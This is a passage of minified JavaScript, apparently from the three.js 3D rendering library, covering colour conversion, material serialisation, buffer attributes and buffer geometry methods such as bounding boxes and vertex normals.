i=parseFloat(n[1])/360,r=parseInt(n[2],10)/100,a=parseInt(n[3],10)/100;return e(n[5]),this.setHSL(i,r,a)}}}else if(n=/^#([A-Fa-f0-9]+)$/.exec(t)){if(3===(i=(n=n[1]).length))return this.r=parseInt(n.charAt(0)+n.charAt(0),16)/255,this.g=parseInt(n.charAt(1)+n.charAt(1),16)/255,this.b=parseInt(n.charAt(2)+n.charAt(2),16)/255,this;if(6===i)return this.r=parseInt(n.charAt(0)+n.charAt(1),16)/255,this.g=parseInt(n.charAt(2)+n.charAt(3),16)/255,this.b=parseInt(n.charAt(4)+n.charAt(5),16)/255,this}return t&&0<t.length?this.setColorName(t):this},setColorName:function(e){var t=Do[e];return void 0!==t?this.setHex(t):console.warn("THREE.Color: Unknown color "+e),this},clone:function(){return new this.constructor(this.r,this.g,this.b)},copy:function(e){return this.r=e.r,this.g=e.g,this.b=e.b,this},copyGammaToLinear:function(e,t){return void 0===t&&(t=2),this.r=Math.pow(e.r,t),this.g=Math.pow(e.g,t),this.b=Math.pow(e.b,t),this},copyLinearToGamma:function(e,t){return t=0<(t=void 0===t?2:t)?1/t:1,this.r=Math.pow(e.r,t),this.g=Math.pow(e.g,t),this.b=Math.pow(e.b,t),this},convertGammaToLinear:function(e){return this.copyGammaToLinear(this,e),this},convertLinearToGamma:function(e){return this.copyLinearToGamma(this,e),this},copySRGBToLinear:function(e){return this.r=f(e.r),this.g=f(e.g),this.b=f(e.b),this},copyLinearToSRGB:function(e){return this.r=m(e.r),this.g=m(e.g),this.b=m(e.b),this},convertSRGBToLinear:function(){return this.copySRGBToLinear(this),this},convertLinearToSRGB:function(){return this.copyLinearToSRGB(this),this},getHex:function(){return 255*this.r<<16^255*this.g<<8^255*this.b<<0},getHexString:function(){return("000000"+this.getHex().toString(16)).slice(-6)},getHSL:function(e){void 0===e&&(console.warn("THREE.Color: .getHSL() target is now required"),e={h:0,s:0,l:0});var t,n=this.r,i=this.g,r=this.b,a=Math.max(n,i,r),o=((l=Math.min(n,i,r))+a)/2;if(l===a)l=t=0;else{var s=a-l,l=o<=.5?s/(a+l):s/(2-a-l);switch(a){case n:t=(i-r)/s+(i<r?6:0);break;case i:t=(r-n)/s+2;break;case r:t=(n-i)/s+4}t/=6}return e.h=t,e.s=l,e.l=o,e},getStyle:function(){return"rgb("+(255*this.r|0)+","+(255*this.g|0)+","+(255*this.b|0)+")"},offsetHSL:function(e,t,n){return this.getHSL(Ho),Ho.h+=e,Ho.s+=t,Ho.l+=n,this.setHSL(Ho.h,Ho.s,Ho.l),this},add:function(e){return this.r+=e.r,this.g+=e.g,this.b+=e.b,this},addColors:function(e,t){return this.r=e.r+t.r,this.g=e.g+t.g,this.b=e.b+t.b,this},addScalar:function(e){return this.r+=e,this.g+=e,this.b+=e,this},sub:function(e){return this.r=Math.max(0,this.r-e.r),this.g=Math.max(0,this.g-e.g),this.b=Math.max(0,this.b-e.b),this},multiply:function(e){return this.r*=e.r,this.g*=e.g,this.b*=e.b,this},multiplyScalar:function(e){return this.r*=e,this.g*=e,this.b*=e,this},lerp:function(e,t){return this.r+=(e.r-this.r)*t,this.g+=(e.g-this.g)*t,this.b+=(e.b-this.b)*t,this},lerpHSL:function(e,t){this.getHSL(Ho),e.getHSL(No),e=Aa.lerp(Ho.h,No.h,t);var n=Aa.lerp(Ho.s,No.s,t);return t=Aa.lerp(Ho.l,No.l,t),this.setHSL(e,n,t),this},equals:function(e){return e.r===this.r&&e.g===this.g&&e.b===this.b},fromArray:function(e,t){return this.r=e[t=void 0===t?0:t],this.g=e[t+1],this.b=e[t+2],this},toArray:function(e,t){return(e=void 0===e?[]:e)[t=void 0===t?0:t]=this.r,e[t+1]=this.g,e[t+2]=this.b,e},toJSON:function(){return this.getHex()}}),p.NAMES=Do,Object.assign(y.prototype,{clone:function(){return(new this.constructor).copy(this)},copy:function(e){this.a=e.a,this.b=e.b,this.c=e.c,this.normal.copy(e.normal),this.color.copy(e.color),this.materialIndex=e.materialIndex;for(var t=0,n=e.vertexNormals.length;t<n;t++)this.vertexNormals[t]=e.vertexNormals[t].clone();for(t=0,n=e.vertexColors.length;t<n;t++)this.vertexColors[t]=e.vertexColors[t].clone();return this}});var Qo=0;_.prototype=Object.assign(Object.create(t.prototype),{constructor:_,isMaterial:!0,onBeforeCompile:function(){},setValues:function(e){if(void 0!==e)for(var t in e){var n,i=e[t];void 0===i?console.warn("THREE.Material: '"+t+"' parameter is undefined."):"shading"===t?(console.warn("THREE."+this.type+": .shading has been removed. Use the boolean .flatShading instead."),this.flatShading=1===i):void 0===(n=this[t])?console.warn("THREE."+this.type+": '"+t+"' is not a property of this material."):n&&n.isColor?n.set(i):n&&n.isVector3&&i&&i.isVector3?n.copy(i):this[t]=i}},toJSON:function(e){function t(e){var t,n=[];for(t in e){var i=e[t];delete i.metadata,n.push(i)}return n}var n=void 0===e||"string"==typeof e;n&&(e={textures:{},images:{}});var i={metadata:{version:4.5,type:"Material",generator:"Material.toJSON"}};return i.uuid=this.uuid,i.type=this.type,""!==this.name&&(i.name=this.name),this.color&&this.color.isColor&&(i.color=this.color.getHex()),void 0!==this.roughness&&(i.roughness=this.roughness),void 0!==this.metalness&&(i.metalness=this.metalness),this.sheen&&this.sheen.isColor&&(i.sheen=this.sheen.getHex()),this.emissive&&this.emissive.isColor&&(i.emissive=this.emissive.getHex()),this.emissiveIntensity&&1!==this.emissiveIntensity&&(i.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(i.specular=this.specular.getHex()),void 0!==this.shininess&&(i.shininess=this.shininess),void 0!==this.clearcoat&&(i.clearcoat=this.clearcoat),void 0!==this.clearcoatRoughness&&(i.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(i.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(e).uuid,i.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),this.map&&this.map.isTexture&&(i.map=this.map.toJSON(e).uuid),this.matcap&&this.matcap.isTexture&&(i.matcap=this.matcap.toJSON(e).uuid),this.alphaMap&&this.alphaMap.isTexture&&(i.alphaMap=this.alphaMap.toJSON(e).uuid),this.lightMap&&this.lightMap.isTexture&&(i.lightMap=this.lightMap.toJSON(e).uuid),this.aoMap&&this.aoMap.isTexture&&(i.aoMap=this.aoMap.toJSON(e).uuid,i.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(i.bumpMap=this.bumpMap.toJSON(e).uuid,i.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(i.normalMap=this.normalMap.toJSON(e).uuid,i.normalMapType=this.normalMapType,i.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(i.displacementMap=this.displacementMap.toJSON(e).uuid,i.displacementScale=this.displacementScale,i.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(i.roughnessMap=this.roughnessMap.toJSON(e).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(i.metalnessMap=this.metalnessMap.toJSON(e).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(i.emissiveMap=this.emissiveMap.toJSON(e).uuid),this.specularMap&&this.specularMap.isTexture&&(i.specularMap=this.specularMap.toJSON(e).uuid),this.envMap&&this.envMap.isTexture&&(i.envMap=this.envMap.toJSON(e).uuid,i.reflectivity=this.reflectivity,i.refractionRatio=this.refractionRatio,void 0!==this.combine&&(i.combine=this.combine),void 0!==this.envMapIntensity&&(i.envMapIntensity=this.envMapIntensity)),this.gradientMap&&this.gradientMap.isTexture&&(i.gradientMap=this.gradientMap.toJSON(e).uuid),void 0!==this.size&&(i.size=this.size),void 0!==this.sizeAttenuation&&(i.sizeAttenuation=this.sizeAttenuation),1!==this.blending&&(i.blending=this.blending),!0===this.flatShading&&(i.flatShading=this.flatShading),0!==this.side&&(i.side=this.side),0!==this.vertexColors&&(i.vertexColors=this.vertexColors),this.opacity<1&&(i.opacity=this.opacity),!0===this.transparent&&(i.transparent=this.transparent),i.depthFunc=this.depthFunc,i.depthTest=this.depthTest,i.depthWrite=this.depthWrite,i.stencilWrite=this.stencilWrite,i.stencilWriteMask=this.stencilWriteMask,i.stencilFunc=this.stencilFunc,i.stencilRef=this.stencilRef,i.stencilFuncMask=this.stencilFuncMask,i.stencilFail=this.stencilFail,i.stencilZFail=this.stencilZFail,i.stencilZPass=this.stencilZPass,this.rotation&&0!==this.rotation&&(i.rotation=this.rotation),!0===this.polygonOffset&&(i.polygonOffset=!0),0!==this.polygonOffsetFactor&&(i.polygonOffsetFactor=this.polygonOffsetFactor),0!==this.polygonOffsetUnits&&(i.polygonOffsetUnits=this.polygonOffsetUnits),this.linewidth&&1!==this.linewidth&&(i.linewidth=this.linewidth),void 0!==this.dashSize&&(i.dashSize=this.dashSize),void 0!==this.gapSize&&(i.gapSize=this.gapSize),void 0!==this.scale&&(i.scale=this.scale),!0===this.dithering&&(i.dithering=!0),0<this.alphaTest&&(i.alphaTest=this.alphaTest),!0===this.premultipliedAlpha&&(i.premultipliedAlpha=this.premultipliedAlpha),!0===this.wireframe&&(i.wireframe=this.wireframe),1<this.wireframeLinewidth&&(i.wireframeLinewidth=this.wireframeLinewidth),"round"!==this.wireframeLinecap&&(i.wireframeLinecap=this.wireframeLinecap),"round"!==this.wireframeLinejoin&&(i.wireframeLinejoin=this.wireframeLinejoin),!0===this.morphTargets&&(i.morphTargets=!0),!0===this.morphNormals&&(i.morphNormals=!0),!0===this.skinning&&(i.skinning=!0),!1===this.visible&&(i.visible=!1),!1===this.toneMapped&&(i.toneMapped=!1),"{}"!==JSON.stringify(this.userData)&&(i.userData=this.userData),n&&(n=t(e.textures),e=t(e.images),0<n.length&&(i.textures=n),0<e.length&&(i.images=e)),i},clone:function(){return(new this.constructor).copy(this)},copy:function(e){this.name=e.name,this.fog=e.fog,this.blending=e.blending,this.side=e.side,this.flatShading=e.flatShading,this.vertexTangents=e.vertexTangents,this.vertexColors=e.vertexColors,this.opacity=e.opacity,this.transparent=e.transparent,this.blendSrc=e.blendSrc,this.blendDst=e.blendDst,this.blendEquation=e.blendEquation,this.blendSrcAlpha=e.blendSrcAlpha,this.blendDstAlpha=e.blendDstAlpha,this.blendEquationAlpha=e.blendEquationAlpha,this.depthFunc=e.depthFunc,this.depthTest=e.depthTest,this.depthWrite=e.depthWrite,this.stencilWriteMask=e.stencilWriteMask,this.stencilFunc=e.stencilFunc,this.stencilRef=e.stencilRef,this.stencilFuncMask=e.stencilFuncMask,this.stencilFail=e.stencilFail,this.stencilZFail=e.stencilZFail,this.stencilZPass=e.stencilZPass,this.stencilWrite=e.stencilWrite;var t=e.clippingPlanes,n=null;if(null!==t)for(var i=t.length,n=Array(i),r=0;r!==i;++r)n[r]=t[r].clone();return this.clippingPlanes=n,this.clipIntersection=e.clipIntersection,this.clipShadows=e.clipShadows,this.shadowSide=e.shadowSide,this.colorWrite=e.colorWrite,this.precision=e.precision,this.polygonOffset=e.polygonOffset,this.polygonOffsetFactor=e.polygonOffsetFactor,this.polygonOffsetUnits=e.polygonOffsetUnits,this.dithering=e.dithering,this.alphaTest=e.alphaTest,this.premultipliedAlpha=e.premultipliedAlpha,this.visible=e.visible,this.toneMapped=e.toneMapped,this.userData=JSON.parse(JSON.stringify(e.userData)),this},dispose:function(){this.dispatchEvent({type:"dispose"})}}),Object.defineProperty(_.prototype,"needsUpdate",{set:function(e){!0===e&&this.version++}}),((x.prototype=Object.create(_.prototype)).constructor=x).prototype.isMeshBasicMaterial=!0,x.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.color.copy(e.color),this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.combine=e.combine,this.reflectivity=e.reflectivity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this};var zo=new Te;Object.defineProperty(B.prototype,"needsUpdate",{set:function(e){!0===e&&this.version++}}),Object.assign(B.prototype,{isBufferAttribute:!0,onUploadCallback:function(){},setUsage:function(e){return this.usage=e,this},copy:function(e){return this.name=e.name,this.array=new e.array.constructor(e.array),this.itemSize=e.itemSize,this.count=e.count,this.normalized=e.normalized,this.usage=e.usage,this},copyAt:function(e,t,n){e*=this.itemSize,n*=t.itemSize;for(var i=0,r=this.itemSize;i<r;i++)this.array[e+i]=t.array[n+i];return this},copyArray:function(e){return this.array.set(e),this},copyColorsArray:function(e){for(var t=this.array,n=0,i=0,r=e.length;i<r;i++){var a=e[i];void 0===a&&(console.warn("THREE.BufferAttribute.copyColorsArray(): color is undefined",i),a=new p),t[n++]=a.r,t[n++]=a.g,t[n++]=a.b}return this},copyVector2sArray:function(e){for(var t=this.array,n=0,i=0,r=e.length;i<r;i++){var a=e[i];void 0===a&&(console.warn("THREE.BufferAttribute.copyVector2sArray(): vector is undefined",i),a=new Me),t[n++]=a.x,t[n++]=a.y}return this},copyVector3sArray:function(e){for(var t=this.array,n=0,i=0,r=e.length;i<r;i++){var a=e[i];void 0===a&&(console.warn("THREE.BufferAttribute.copyVector3sArray(): vector is undefined",i),a=new Te),t[n++]=a.x,t[n++]=a.y,t[n++]=a.z}return this},copyVector4sArray:function(e){for(var t=this.array,n=0,i=0,r=e.length;i<r;i++){var a=e[i];void 0===a&&(console.warn("THREE.BufferAttribute.copyVector4sArray(): vector is undefined",i),a=new Se),t[n++]=a.x,t[n++]=a.y,t[n++]=a.z,t[n++]=a.w}return this},applyMatrix3:function(e){for(var t=0,n=this.count;t<n;t++)zo.x=this.getX(t),zo.y=this.getY(t),zo.z=this.getZ(t),zo.applyMatrix3(e),this.setXYZ(t,zo.x,zo.y,zo.z);return this},applyMatrix4:function(e){for(var t=0,n=this.count;t<n;t++)zo.x=this.getX(t),zo.y=this.getY(t),zo.z=this.getZ(t),zo.applyMatrix4(e),this.setXYZ(t,zo.x,zo.y,zo.z);return this},applyNormalMatrix:function(e){for(var t=0,n=this.count;t<n;t++)zo.x=this.getX(t),zo.y=this.getY(t),zo.z=this.getZ(t),zo.applyNormalMatrix(e),this.setXYZ(t,zo.x,zo.y,zo.z);return this},transformDirection:function(e){for(var t=0,n=this.count;t<n;t++)zo.x=this.getX(t),zo.y=this.getY(t),zo.z=this.getZ(t),zo.transformDirection(e),this.setXYZ(t,zo.x,zo.y,zo.z);return this},set:function(e,t){return this.array.set(e,t=void 0===t?0:t),this},getX:function(e){return this.array[e*this.itemSize]},setX:function(e,t){return this.array[e*this.itemSize]=t,this},getY:function(e){return this.array[e*this.itemSize+1]},setY:function(e,t){return this.array[e*this.itemSize+1]=t,this},getZ:function(e){return this.array[e*this.itemSize+2]},setZ:function(e,t){return this.array[e*this.itemSize+2]=t,this},getW:function(e){return this.array[e*this.itemSize+3]},setW:function(e,t){return this.array[e*this.itemSize+3]=t,this},setXY:function(e,t,n){return e*=this.itemSize,this.array[e+0]=t,this.array[e+1]=n,this},setXYZ:function(e,t,n,i){return e*=this.itemSize,this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this},setXYZW:function(e,t,n,i,r){return e*=this.itemSize,this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this.array[e+3]=r,this},onUpload:function(e){return this.onUploadCallback=e,this},clone:function(){return new this.constructor(this.array,this.itemSize).copy(this)},toJSON:function(){return{itemSize:this.itemSize,type:this.array.constructor.name,array:Array.prototype.slice.call(this.array),normalized:this.normalized}}}),(w.prototype=Object.create(B.prototype)).constructor=w,(E.prototype=Object.create(B.prototype)).constructor=E,(M.prototype=Object.create(B.prototype)).constructor=M,(T.prototype=Object.create(B.prototype)).constructor=T,U.prototype=Object.create(B.prototype),U.prototype.constructor=U,(A.prototype=Object.create(B.prototype)).constructor=A,C.prototype=Object.create(B.prototype),C.prototype.constructor=C,(R.prototype=Object.create(B.prototype)).constructor=R,(L.prototype=Object.create(B.prototype)).constructor=L,Object.assign(F.prototype,{computeGroups:function(e){var t=[],n=void 0;e=e.faces;for(var i=0;i<e.length;i++){var r,a=e[i];a.materialIndex!==n&&(n=a.materialIndex,void 0!==r&&(r.count=3*i-r.start,t.push(r)),r={start:3*i,materialIndex:n})}void 0!==r&&(r.count=3*i-r.start,t.push(r)),this.groups=t},fromGeometry:function(e){var t=e.faces,n=e.vertices,i=e.faceVertexUvs,r=i[0]&&0<i[0].length,a=i[1]&&0<i[1].length,o=e.morphTargets,s=o.length;if(0<s){for(var l=[],c=0;c<s;c++)l[c]={name:o[c].name,data:[]};this.morphTargets.position=l}var u=e.morphNormals,h=u.length;if(0<h){for(var d=[],c=0;c<h;c++)d[c]={name:u[c].name,data:[]};this.morphTargets.normal=d}var p=e.skinIndices,f=e.skinWeights,m=p.length===n.length,g=f.length===n.length;for(0<n.length&&0===t.length&&console.error("THREE.DirectGeometry: Faceless geometries are not supported."),c=0;c<t.length;c++){var v=t[c];this.vertices.push(n[v.a],n[v.b],n[v.c]);var y=v.vertexNormals;for(3===y.length?this.normals.push(y[0],y[1],y[2]):(y=v.normal,this.normals.push(y,y,y)),3===(y=v.vertexColors).length?this.colors.push(y[0],y[1],y[2]):(y=v.color,this.colors.push(y,y,y)),!0===r&&(void 0!==(y=i[0][c])?this.uvs.push(y[0],y[1],y[2]):(console.warn("THREE.DirectGeometry.fromGeometry(): Undefined vertexUv ",c),this.uvs.push(new Me,new Me,new Me))),!0===a&&(void 0!==(y=i[1][c])?this.uvs2.push(y[0],y[1],y[2]):(console.warn("THREE.DirectGeometry.fromGeometry(): Undefined vertexUv2 ",c),this.uvs2.push(new Me,new Me,new Me))),y=0;y<s;y++){var _=o[y].vertices;l[y].data.push(_[v.a],_[v.b],_[v.c])}for(y=0;y<h;y++)_=u[y].vertexNormals[c],d[y].data.push(_.a,_.b,_.c);m&&this.skinIndices.push(p[v.a],p[v.b],p[v.c]),g&&this.skinWeights.push(f[v.a],f[v.b],f[v.c])}return this.computeGroups(e),this.verticesNeedUpdate=e.verticesNeedUpdate,this.normalsNeedUpdate=e.normalsNeedUpdate,this.colorsNeedUpdate=e.colorsNeedUpdate,this.uvsNeedUpdate=e.uvsNeedUpdate,this.groupsNeedUpdate=e.groupsNeedUpdate,null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),this}});var Go=1,jo=new Be,$o=new h,Wo=new Te,Ko=new i,Jo=new i,qo=new Te;k.prototype=Object.assign(Object.create(t.prototype),{constructor:k,isBufferGeometry:!0,getIndex:function(){return this.index},setIndex:function(e){Array.isArray(e)?this.index=new(65535<I(e)?C:U)(e,1):this.index=e},getAttribute:function(e){return this.attributes[e]},setAttribute:function(e,t){return this.attributes[e]=t,this},deleteAttribute:function(e){return delete this.attributes[e],this},addGroup:function(e,t,n){this.groups.push({start:e,count:t,materialIndex:void 0!==n?n:0})},clearGroups:function(){this.groups=[]},setDrawRange:function(e,t){this.drawRange.start=e,this.drawRange.count=t},applyMatrix:function(e){var t,n=this.attributes.position;return void 0!==n&&(n.applyMatrix4(e),n.needsUpdate=!0),void 0!==(n=this.attributes.normal)&&(t=(new g).getNormalMatrix(e),n.applyNormalMatrix(t),n.needsUpdate=!0),void 0!==(n=this.attributes.tangent)&&(n.transformDirection(e),n.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this},rotateX:function(e){return jo.makeRotationX(e),this.applyMatrix(jo),this},rotateY:function(e){return jo.makeRotationY(e),this.applyMatrix(jo),this},rotateZ:function(e){return jo.makeRotationZ(e),this.applyMatrix(jo),this},translate:function(e,t,n){return jo.makeTranslation(e,t,n),this.applyMatrix(jo),this},scale:function(e,t,n){return jo.makeScale(e,t,n),this.applyMatrix(jo),this},lookAt:function(e){return $o.lookAt(e),$o.updateMatrix(),this.applyMatrix($o.matrix),this},center:function(){return this.computeBoundingBox(),this.boundingBox.getCenter(Wo).negate(),this.translate(Wo.x,Wo.y,Wo.z),this},setFromObject:function(e){var t,n=e.geometry;return e.isPoints||e.isLine?(e=new R(3*n.vertices.length,3),t=new R(3*n.colors.length,3),this.setAttribute("position",e.copyVector3sArray(n.vertices)),this.setAttribute("color",t.copyColorsArray(n.colors)),n.lineDistances&&n.lineDistances.length===n.vertices.length&&(e=new R(n.lineDistances.length,1),this.setAttribute("lineDistance",e.copyArray(n.lineDistances))),null!==n.boundingSphere&&(this.boundingSphere=n.boundingSphere.clone()),null!==n.boundingBox&&(this.boundingBox=n.boundingBox.clone())):e.isMesh&&n&&n.isGeometry&&this.fromGeometry(n),this},setFromPoints:function(e){for(var t=[],n=0,i=e.length;n<i;n++){var r=e[n];t.push(r.x,r.y,r.z||0)}return this.setAttribute("position",new R(t,3)),this},updateFromObject:function(e){var t=e.geometry;if(e.isMesh){var n=t.__directGeometry;if(!0===t.elementsNeedUpdate&&(n=void 0,t.elementsNeedUpdate=!1),void 0===n)return this.fromGeometry(t);n.verticesNeedUpdate=t.verticesNeedUpdate,n.normalsNeedUpdate=t.normalsNeedUpdate,n.colorsNeedUpdate=t.colorsNeedUpdate,n.uvsNeedUpdate=t.uvsNeedUpdate,n.groupsNeedUpdate=t.groupsNeedUpdate,t.verticesNeedUpdate=!1,t.normalsNeedUpdate=!1,t.colorsNeedUpdate=!1,t.uvsNeedUpdate=!1,t.groupsNeedUpdate=!1,t=n}return!0===t.verticesNeedUpdate&&(void 0!==(n=this.attributes.position)&&(n.copyVector3sArray(t.vertices),n.needsUpdate=!0),t.verticesNeedUpdate=!1),!0===t.normalsNeedUpdate&&(void 0!==(n=this.attributes.normal)&&(n.copyVector3sArray(t.normals),n.needsUpdate=!0),t.normalsNeedUpdate=!1),!0===t.colorsNeedUpdate&&(void 0!==(n=this.attributes.color)&&(n.copyColorsArray(t.colors),n.needsUpdate=!0),t.colorsNeedUpdate=!1),t.uvsNeedUpdate&&(void 0!==(n=this.attributes.uv)&&(n.copyVector2sArray(t.uvs),n.needsUpdate=!0),t.uvsNeedUpdate=!1),t.lineDistancesNeedUpdate&&(void 0!==(n=this.attributes.lineDistance)&&(n.copyArray(t.lineDistances),n.needsUpdate=!0),t.lineDistancesNeedUpdate=!1),t.groupsNeedUpdate&&(t.computeGroups(e.geometry),this.groups=t.groups,t.groupsNeedUpdate=!1),this},fromGeometry:function(e){return e.__directGeometry=(new F).fromGeometry(e),this.fromDirectGeometry(e.__directGeometry)},fromDirectGeometry:function(e){var t,n=new Float32Array(3*e.vertices.length);for(t in this.setAttribute("position",new B(n,3).copyVector3sArray(e.vertices)),0<e.normals.length&&(n=new Float32Array(3*e.normals.length),this.setAttribute("normal",new B(n,3).copyVector3sArray(e.normals))),0<e.colors.length&&(n=new Float32Array(3*e.colors.length),this.setAttribute("color",new B(n,3).copyColorsArray(e.colors))),0<e.uvs.length&&(n=new Float32Array(2*e.uvs.length),this.setAttribute("uv",new B(n,2).copyVector2sArray(e.uvs))),0<e.uvs2.length&&(n=new Float32Array(2*e.uvs2.length),this.setAttribute("uv2",new B(n,2).copyVector2sArray(e.uvs2))),this.groups=e.groups,e.morphTargets){for(var n=[],i=e.morphTargets[t],r=0,a=i.length;r<a;r++){var o=i[r],s=new R(3*o.data.length,3);s.name=o.name,n.push(s.copyVector3sArray(o.data))}this.morphAttributes[t]=n}return 0<e.skinIndices.length&&(t=new R(4*e.skinIndices.length,4),this.setAttribute("skinIndex",t.copyVector4sArray(e.skinIndices))),0<e.skinWeights.length&&(t=new R(4*e.skinWeights.length,4),this.setAttribute("skinWeight",t.copyVector4sArray(e.skinWeights))),null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),this},computeBoundingBox:function(){null===this.boundingBox&&(this.boundingBox=new i);var e=this.attributes.position,t=this.morphAttributes.position;if(void 0!==e){if(this.boundingBox.setFromBufferAttribute(e),t)for(var e=0,n=t.length;e<n;e++)Ko.setFromBufferAttribute(t[e]),this.morphTargetsRelative?(qo.addVectors(this.boundingBox.min,Ko.min),this.boundingBox.expandByPoint(qo),qo.addVectors(this.boundingBox.max,Ko.max),this.boundingBox.expandByPoint(qo)):(this.boundingBox.expandByPoint(Ko.min),this.boundingBox.expandByPoint(Ko.max))}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox: Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)},computeBoundingSphere:function(){null===this.boundingSphere&&(this.boundingSphere=new u);var e=this.attributes.position,t=this.morphAttributes.position;if(e){var n=this.boundingSphere.center;if(Ko.setFromBufferAttribute(e),t)for(var i=0,r=t.length;i<r;i++){var a=t[i];Jo.setFromBufferAttribute(a),this.morphTargetsRelative?(qo.addVectors(Ko.min,Jo.min),Ko.expandByPoint(qo),qo.addVectors(Ko.max,Jo.max),Ko.expandByPoint(qo)):(Ko.expandByPoint(Jo.min),Ko.expandByPoint(Jo.max))}Ko.getCenter(n);for(var o=0,i=0,r=e.count;i<r;i++)qo.fromBufferAttribute(e,i),o=Math.max(o,n.distanceToSquared(qo));if(t)for(i=0,r=t.length;i<r;i++)for(var a=t[i],s=this.morphTargetsRelative,l=0,c=a.count;l<c;l++)qo.fromBufferAttribute(a,l),s&&(Wo.fromBufferAttribute(e,l),qo.add(Wo)),o=Math.max(o,n.distanceToSquared(qo));this.boundingSphere.radius=Math.sqrt(o),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}},computeFaceNormals:function(){},computeVertexNormals:function(){var e=this.index,t=this.attributes;if(t.position){var n=t.position.array;if(void 0===t.normal)this.setAttribute("normal",new B(new Float32Array(n.length),3));else for(var i=0,r=(a=t.normal.array).length;i<r;i++)a[i]=0;var a=t.normal.array,o=new Te,s=new Te,l=new Te,c=new Te,u=new Te;if(e)for(var h=e.array,i=0,r=e.count;i<r;i+=3){var e=3*h[i+0],d=3*h[i+1],p=3*h[i+2];o.fromArray(n,e),s.fromArray(n,d),l.fromArray(n,p),c.subVectors(l,s),u.subVectors(o,s),c.cross(u),a[e]+=c.x,a[e+1]+=c.y,a[e+2]+=c.z,a[d]+=c.x,a[1+d]+=c.y,a[2+d]+=c.z,a[p]+=c.x,a[1+p]+=c.y,a[2+p]+=c.z}else for(i=0,r=n.length;i<r;i+=9)o.fromArray(n,i),s.fromArray(n,i+3),l.fromArray(n,i+6),c.subVectors(l,s),u.subVectors(o,s),c.cross(u),a[i]=c.x,a[i+1]=c.y,a[i+2]=c.z,a[i+3]=c.x,a[i+4]=c.y,a[i+5]=c.z,a[i+6]=c.x,a[i+7]=c.y,a[i+8]=c.z;this.normalizeNormals(),t.normal.needsUpdate=!0}},merge:function(e,t){if(e&&e.isBufferGeometry){void 0===t&&(t=0,console.warn("THREE.BufferGeometry.merge(): Overwriting original geometry, starting at offset=0. Use BufferGeometryUtils.mergeBufferGeometries() for lossless merge."));var n,i=this.attributes;for(n in i)if(void 0!==e.attributes[n])for(var r=i[n].array,a=(s=e.attributes[n]).array,o=s.itemSize*t,s=Math.min(a.length,r.length-o),l=0;l<s;l++,o++)r[o]=a[l];return this}console.error("THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.",e)},normalizeNormals:function(){for(var e=this.attributes.normal,t=0,n=e.count;t<n;t++)qo.x=e.getX(t),qo.y=e.getY(t),qo.z=e.getZ(t),qo.normalize(),e.setXYZ(t,qo.x,qo.y,qo.z)},toNonIndexed:function(){function e(e,t){var n=e.array;e=e.itemSize;for(var i=new n.constructor(t.length*e),r=0,a=0,o=t.length;a<o;a++)for(var s=t[a]*e,l=0;l<e;l++)i[r++]=n[s++];return new B(i,e)}if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): Geometry is already non-indexed."),this;var t,n=new k,i=this.index.array;for(t in l=this.attributes){var r=e(r=l[t],i);n.setAttribute(t,r)}var a=this.morphAttributes;for(t in a){for(var o=[],s=a[t],l=0,c=s.length;l<c;l++)r=e(r=s[l],i),o.push(r);n.morphAttributes[t]=o}for(n.morphTargetsRelative=this.morphTargetsRelative,l=0,t=(i=this.groups).length;l<t;l++)r=i[l],n.addGroup(r.start,r.count,r.materialIndex);return n},toJSON:function(){var e={metadata:{version:4.5,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),0<Object.keys(this.userData).length&&(e.userData=this.userData),void 0!==this.parameters){var t=this.parameters;for(c in t)void 0!==t[c]&&(e[c]=t[c]);return e}for(c in e.data={attributes:{}},null!==(t=this.index)&&(e.data.index={type:t.array.constructor.name,array:Array.prototype.slice.call(t.array)}),i=this.attributes){var n=(t=i[c]).toJSON();""!==t.name&&(n.name=t.name),e.data.attributes[c]=n}var i={},r=!1;for(c in this.morphAttributes){for(var a=this.morphAttributes[c],o=[],s=0,l=a.length;s<l;s++)n=(t=a[s]).toJSON(),""!==t.name&&(n.name=t.name),o.push(n);0<o.length&&(i[c]=o,r=!0)}r&&(e.data.morphAttributes=i,e.data.morphTargetsRelative=this.morphTargetsRelative);var c=this.groups;return 